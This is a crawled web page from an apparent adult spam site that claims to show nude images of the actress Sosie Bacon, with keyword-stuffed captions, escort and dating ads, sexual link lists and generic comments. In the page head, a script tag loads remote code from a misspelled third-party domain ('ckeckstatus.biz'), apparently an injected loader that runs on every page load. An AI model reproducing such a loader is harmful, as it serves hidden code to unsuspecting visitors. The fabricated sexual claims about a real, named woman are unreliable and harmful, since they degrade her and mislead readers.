

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/daisytheunic0rn/sosie-bacon-nude-4279.php
body_size: 11781
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Sosie Bacon Nude. Teen Fuck XXX - 22 comments</title>
<meta name="description" content="Hot nude sosie bacon nude north melbourne, Sosie Bacon Nude." />
<link rel="canonical" href="https://dialogueondart.org/daisytheunic0rn/sosie-bacon-nude-4279.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/34652_728x90.gif" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/legjob/big-daddy-i-win-gif-3605.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/asianhottiez/free-magic-production-videos-3113.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3982.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/ravecandids/girl-has-two-pussies-2199.php">Girl has two pussies</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4209.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/beautifulnudegirls/elsa-jean-pussy-close-up-747.php">Elsa jean pussy close up</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4660.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/sexy-big-boobs-milf-3556.php">Sexy big boobs milf</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1667.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/ugly-with-big-tits-2047.php">Ugly with big tits</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3936.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/women-with-curves-tumblr-1147.php">Women with curves tumblr</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/liloostitch/videos-xxx-de-maria-2912.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">Sosie Bacon Nude</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/a63c34acf9a71b345231fb0bdb897234.gif" alt="Tied up teens xxx" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/sosie-bacon-nude.jpg" alt="dan perrault add sosie bacon nude photo" title="ashton whitney reccomend sosie bacon nude" style="width:100%" /></a><br /><H2>Sosie Bacon</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/play.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/sosie-bacon-nude-2.jpg" alt="Best of Sosie bacon nude" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/573888.jpg" alt="corinne bacon reccomend Sosie Bacon Nude" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/656826.jpg" alt="corina stanley reccomend sosie bacon nude pic" title="carole force like sosie bacon nude photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/275873.jpg" alt="" title="amanbir singh reccomend Sexual intercourse videos youtube" style="width:100%" /></a><br /><div class="shadow"><p><p>Sosie Bacon Nude Photos & Pics 2022.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/668807.jpg" alt="beth obryant reccomend Sosie Bacon Nude" title="Sosie Bacon Nude escort privat" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/2ee5e-vse-devushki-delaut-eto.jpg" /></a><br>DANA Age: 20. I’m a active person looking for fun all the tim love the weekend like to go the gym and swimming.</br><a href="/registration.php" class="butdat">View Profile</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/91cd554a3836fa96df8871d9cd8196e9.jpg" alt="Sosie Bacon Nude masturbate tumblr" title="Sex with wife gif undressed nude" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/562124.jpg" alt="angela snider reccomend sosie bacon nude pic" title="christopher angara like sosie bacon nude photo" style="width:100%" /></a><a href="/registration.php"><img src="https://dialogueondart.org/img/sosie-bacon-nude-3.jpg" alt="aparna jayan reccomend sosie bacon nude pic" title="cesar rua like sosie bacon nude photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/846436.jpg" alt="dela cruz noel reccomend kagney lynn karter squirt pic" title="alex dyachenko like bacon nude sosie photo" style="width:100%" /></a><br /><H3>Sosie Bacon Nude, Fappening, Sexy Photos, Uncensored - FappeningBook Sosie Bacon nude - Narcos Mexico s02e04 (2020).</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/sosie-bacon-nude-4.jpg" alt="sosie bacon nude" title="sosie bacon nude fucked creampied" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/488871.jpg" alt="" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/91dad0b18f42b1da7889d33fa465ef4d.jpg" alt="anne palma reccomend sosie bacon nude pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>Aah baby wht a boobs Nude videos with Sosie Bacon lesbischer sex.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/sosie-bacon-nude-5.jpg" alt="angie lovelock share sosie bacon nude photos" title="Best of hot porn short shorts pics" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/290421.jpg" alt="ann coe share guy fucked by bbc" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/sosie-bacon-nude-6.jpg" alt="ashante glenn add photo sosie bacon nude" title="Best of cheryl suarnaba's gallery vr porn hat" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5461.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/ravecandids/adrienne-bailon-dress-malfunction-1696.php">Adrienne bailon dress malfunction</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5173.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/hard-core-deep-throat-898.php">Hard core deep throat</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4394.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/orgasmuszentrale/natalie-wonder-porn-videos-1171.php">Natalie wonder porn videos</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3576.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/hyun-jin-park-nude-4259.php">Hyun jin park nude</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4539.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/legjob/asian-web-cam-sex-4735.php">Asian web cam sex</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/amattuer/cock-milking-machine-bondage-3751.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/521690.jpg" alt="anya tobin add photo" title="Top pics of bekki armstrong's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>She has such a pretty looking bald vagina Sosie Bacon nude dating fraud.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/519259.jpg" alt="carrie brantley reccomend Sosie Bacon Nude" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3778.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/veggg/riley-reid-yellow-dress-2881.php">Riley reid yellow dress</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4864.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/tumblrnudes/naked-men-in-locker-241.php">Naked men in locker</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5668.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/disney-stars-naked-2161.php">Disney stars naked</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5087.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/mia-khalifa-porn-sex-video-2799.php">Mia khalifa porn sex video</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4194.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/fap-ceo-all-pics-3531.php">Fap ceo all pics</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/legjob/egyptian-karate-coach-scandal-4577.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/jc_0622fling_960x250_1.jpg" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/daisytheunic0rn/incest-porn-free-movies-4249.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/daisytheunic0rn/billie-eilish-porn-video-4287.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Touching her while she sleeps erotic chat, Hot with a capital h.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  5630</span>
 <span class="stats"><span class="label">Date:</span> 2/11/2022</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">116</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/daisytheunic0rn/">Daisytheunic0rn</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Aiken</a></span>
<span class="comment-time">11.02.2022 at 21:11</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-ak2P8b5ILCaqnvlu)couple.png"  border="0" width="80" height="80" /></div>
<div id="div2_67125" class="comment-text">
Nice work both love it.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Golf</a></span>
<span class="comment-time">12.02.2022 at 13:37</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic_24h.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6740" class="comment-text">
Very nice good control.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Unopen</a></span>
<span class="comment-time">13.02.2022 at 00:18</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0051.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67167" class="comment-text">
Immer wieder ein herrlicher traum einfach klasse diese lady.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Animalic</a></span>
<span class="comment-time">14.02.2022 at 10:12</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-tI1DfBCLHUL3V7xI)male.png"  border="0" width="80" height="80" /></div>
<div id="div2_67100" class="comment-text">
Best wife msexsexy game.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Creamcake</a></span>
<span class="comment-time">14.02.2022 at 14:52</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic-tetas.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6712" class="comment-text">
Nice body ugly face awful tatooes.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Fourre</a></span>
<span class="comment-time">15.02.2022 at 10:05</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/unnamed-10.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6780" class="comment-text">
Isabelle was the best so fucking hot.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Unappetizing</a></span>
<span class="comment-time">15.02.2022 at 17:26</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-X4BgfJ0Z3xOQ3D5w)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6789" class="comment-text">
Vh reminds me of rebecca ferguson.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Ardelia</a></span>
<span class="comment-time">15.02.2022 at 17:32</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-apMLwRA5Shr79l92)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6742" class="comment-text">
Wonderful hairy seducing super attractive lady and super hairy cock.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Squalus</a></span>
<span class="comment-time">16.02.2022 at 01:30</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-n7PB_B9qGTNzoGx2)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6782" class="comment-text">
Not a trio a duo plus one.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Lavelle</a></span>
<span class="comment-time">16.02.2022 at 11:15</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-8qa3Yue-pklzKuFR)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67122" class="comment-text">
What do use to conceal your recorded.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Propylene</a></span>
<span class="comment-time">17.02.2022 at 02:42</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18_copia_1.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6720" class="comment-text">
She is beautiful would love to fuck her.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Nuemann</a></span>
<span class="comment-time">17.02.2022 at 02:45</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
